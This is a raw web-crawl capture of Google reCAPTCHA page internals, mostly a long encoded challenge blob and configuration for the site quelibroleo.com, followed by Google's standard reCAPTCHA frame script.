haCLChsOJw60qw4kHwrgocyTCo8OXwqA5wonCtBXChR7DosOUJcK5Ejs5cm9gw5DDgk9tw4/DvsOXwp/DpWUWMUnCpsKkHMOMwrdoY0g/HcK0MsOFIydBUCvCocO9WANcwogew6wUPcKcwo/DhMOlEcKrw6EiY8KZwrvCmVfCrSBDBw9OF8Kjwqg3w7Z5Oks2w4XCuFDCtsO6ccKdURvCuMKAw704wo05fsOGDGLDq1nDr8ObwqVOGcK/JCZXw4bCjMONwoZhwq/DrMO7ZMK2HU1ZwrdjOyxgwrNzwrbCvj/DjiHCu8KtwqDDoMK0eTfDpMK6cmFsw4TCuTo1wo4UbBRCw6bDsMOIw6zDk8KXWsK4wo7CnMKoBcOCCcKyMsOQwqw5EcOlMMKXNsOzHUHCsHjCkjbCm8OaIRXCiMKbf1/DmcOQOMK0U8K0NMO7wrzDghnDgMOOw5kSHsKCfsOEBEwqJcO/w4PCgMKtw7YawoLDrGbCgsOsFhLDtcKSUkxkwrPDp8KIwpIawp7Cvh3CgcOSw4NNwpjCvcKpa8KZw5E0c0AWDX3Dq8KDIMKmwpvClGfDhcK2woHCvMKcwrXDjAsFISLCsBfCsnUAJQlBwowuV8KTNVxXw5/CrhXDgX3CvsKTLcKdwq04YcO/wozCg2bDoTMPw7fCoMK3XXIXwrHCp2FxPcKAUHTDncOXMMOAwqMpw5YPwqw1w6vDhBzCp8KWw4Aowo3Cj8Kfw692ey7CvgzCo8OGw7lhw7XCuCPCucOowonCpQ5wc8KywoBUw5wVw4xqTxnDkSl0NxHCr8OawrjCqmkbwq0Kw5x3wrDCvsOcKcKMMCzCh8O/wq/DusOZHsKqTyvDmi59RsKnG3VAwp7Du1PDv8KHw45jCgRcw4kPwrHCk8OfwqPClsKpw50BG8O0w7ZswpjDrMOhMsKmwpkCTWTCsBPCtcOXwo/[base64]/[base64]/CmGzChDIsTjYww509w6kxw79xw7hsw5TDscKXD8K5wr3CgD9Rw6g/w4vCnyN2wrFvw57CiMOdHj3CjhhjGcOTwqtIw5Yqw4/[base64]/YBUnI8ONw4Vqw7ZMDBnCqRYCwpbDv0wgw4QdwrPCk0YQJGLCgsOewp93asO5w4XCj3bDusKkwobDhMOBG8Ogw7/Cih80woJbBMKqw7fDi8ORBHwCw5bDkWrCl8OpExjDksOlwovDu8OAwq3CniTDrsKyw7/Cq2ooCEwJaz5WCcKuZHgecB9kKg7CpTTDg0oow7jDgBUJIcO/w5oEwofCqQTDmhTDn8KtwrtLe0oyZMOdSz7CosO/Ah/Ds8O1w4h2wpwBNsOUw5ZDccOxZihcXsOmwrjDrhdEw4bCnzHDgTfCrlXDpMOZwotcw7LCnRzCpAhmw60+wqjDpsO/wo8gQlHDnMKUdWZVQXsQwqlMYijCsMO+e8OCWXldwqRawpNUI8KJQcOdw5HDncKhw7jCvSt9UsOJH2jClHVQCgocwqtvQXMQfsKhKXplHgUSQEcFQAgJSsOFPigGwo/CpG3Ct8Kcw7UswqHDshHCvyFpcMKVwoLCkkYRUsK2HkPDhsO3w55SwozCkXoKwpXCkcO5w6/[base64]/[base64]/Do03CtnXCqlvCr0zDisKdw490w7NQw79sMBLCpGDCmQHDu8OFViYYbsO8ZmYnVFLDvGMTPi7ClV14AsOpwosIBD80SzDDu8K7G0lkwrnDsAjDnsK+w48SFEnDnMOWOWjDvDkYZMKFYGg4w6/[base64]/DvMKUK8KgRxvDm8Oyw4pNwpbDnsK7wrrDq8KZacONECcUw4FTQcKxbsOxQzoHwpUIChvDuWwfMFkDw6XCkMO/wphlwrfDicOfCwDDrgDChcKJU8OZw5jCnWDCp8OqE8OROsO2Xm5Uw407SMK+NsOMF8Kfw4nDomvDiMKew5VwDcOYPQbDmk9Uwoc9YsOlOSIaN8OOw7V6CADChmbDjmTCpg7Cl2F9wqgIw5nDgx3CinkqwqFuw4DDrRXDoMOhZV/[base64]/DjcO0wqHCj8KcIMOfw6/CrXUowq/Dj8OJTcK8wo4ywqLDr0hFwoXCk8O8DcOhEMK/w6/[base64]/wqnChF3CllrCuR3CtcOCwrwNZcK9DcKVw5hcwqTDvjnCucKaw7rDpcO8BcOGRcOmZS5rwr/[base64]/[base64]/BHTCrBBVw5LDhRbCv8K5wp/DmjvCgMO0w6xqw4oxwq1GwqjDscKXw5bCu2A3MBx5Zh4WwrzDqsKjwqzCssKKw57DuWTCqTYZYg1zH8KOCUbDhAozw6nCmcK/B8OqwrZ5M8KqwofCsMKzwooJw53Dg8OVw6rCosOnSMOUeybCnMONwovCtznCvC3DisKNw6HCp2Vvwo4Kw5p/w6bDo8K2dStUYD7CtMK6ahPDgcKrw77DnT85wr/Dvg7DlsK0wpXDhVfDuwdrGQYKw5TDml3CgE16e8Orw58pSDbDmxYreMOIw7fDglsiwonDqMOlNgrDiGPCtMK4VcOQPGjDksKZQDQqHTIzdjACwobClCzCqglxw4zDtwTCpU5/[base64]/[base64]/[base64]/Cl24Uwqwnw5PCo8OtUsOoHmrCkcKBcFTDiVkkw5vCqTQQwqFIw7gCT2jDh2lIw5RBwqkow5dLwpl/[base64]/[base64]/CjcObaTcrXcOCMcKewrvDosOoHMOwJcKowq4bMMKqd8KOfMKTZsOecMOxwobCqBN3wr9xaMKNU24OH8K0wobDkybCpyhuw6bCvCXCrMK5w7bCkXPCkMO7w5/Dt8OyRMKAHiTCpMKVJsOsA0FAfEkteB3CtD9zw5zCmSrDu0fDgMKyEMOleRcyLUXCjMORw5kkWBbCgMOew7DDp8Kpw658OcKTwqwVRcKaB8KBXsOow4bCqMOtaXXDrTYJHwtEwokcNsOFYBUCccOswq3DkMOywrR6ZcOLw7PDkXYvwpPDucKmw6/Co8Kjw698wqLClFTDjRDCu8KNwqDCiMOlwpLDsMOUwo/CicK8dGEXF8Kiw5dIwp0vR3LDkk3CvsKfwp/[base64]/OMOpwo7DljsMHFDCklAVGcKtOsO/IcKyL3jDgkxOwrXCq8OQBGjCmjcuUMKrecOFwotDFnbDhw1Nwo3DmTRHwpnDjRMAS8OmYcOKJVDCrcOewrfDsBPDuXYYBcOzw4bDqcO9EgbClcKRJcO8w7UgYQHDhnUtwpHCsXMXw4d2wqhYwpLCgcK5wrjCgx0/wpfDrggKGsK2JQ0/V8O0Bkljwp4ew7QjGTXDimrDlcOvw5lew7zDtMOLw5Z6w6Bqw65+wpbCt8OaTMOvGSVmFyfCicKrwo4twofDsMK/[base64]/HMKnw4/DsCLCvlguw50sMMKrOUjCkcKEw5fCu8K0A8KDdg92woRewoMrw6N1wodfTsKcK1k5NTZWZ8OPN2HCjMKUw6JmwpXDtEpGw4otwoErwqZSWEBqFngXCsOAfA/CvlTCocOqAXNXwo/DsMO4w6k1wo/DiQsnZBRzw4fCscKaMsOQK8KPwqxBbVbDoDXCsHJrwpgrKcKUw7LDvcKGN8KTFWHDlcO+acOMAsKxQE7CmcOdw43Ciz/[base64]/CpsKJZkLDknxsw57Dtj1dbMOfSQ4qRnbCnRTDjgs6w6QsGQUxwrh+F8OHUh85w6vDuSHCpcKow7l4w5fDpsKFwrjDrD0TO8Ojwr7CkMKhPMK6TCTDkDPDk0nCp8OrUsKJwrgbwr3DpEIkwr9hw7nCmX4twobDtRvDsMOKw7rDtcKxIMKqVWF+wqbDojo7TsK/[base64]/[base64]/[base64]/CkgM7w6DDlFvCrUEAEcO+w58owqzCuGtPJkPDucKpw5M+K8Kcw6LDmsOYVsO6w6RYfhHCuG3Duxgow6TDsUBHZcKQRXXDjTIYw7F3QsKtO8KPNsKMBhoMwqgVwp5/w7F7woBrw5HDllMndn4GMsK5wq9hNMO+wobDvMO/EcKYwr7DoGQaIsOsdMOkWn/CknpMwolCwqrCnmdQVRxBw4LDvVB7wrVTM8ODOMOqNw0jCAJFwpTCp2R5wpHCt2/CkHbDp8KGfm/CpndiHMKLw400w4tTOsO7THgkGMOIcMOZw7kMwooxFldTfcO9wrjClMOnHsOEHTnCv8OgfMKawrfCtcOFw5wGwoHDnsO4woJkNBgHwoXDgsOzS1nDtcOCb8OGw6Y1YMOyaxkD\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225YcG6YBxeH1IqAFMe0hEzAYsYJja1Tlx7J/3OidWOcc\\u003d\x22,1,0,null,1,1769064560506,0,0,[188,78,64],null,[9],\x22RC-pPoC_8aFITmQqA\x22,null,null,null,null,null,\x220dAFcWeA6KKwUxOfkBCh1wbBh9wFBU1-lqWQfBYByCGJKl__HRKGWw4XIoqDD789EXH6JnPH1uutu9waXWxt7PqBtNXJcNG4UURA\x22,1769147360537]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jnEXyYPTZyGrWUU4s42zkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769060963632');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>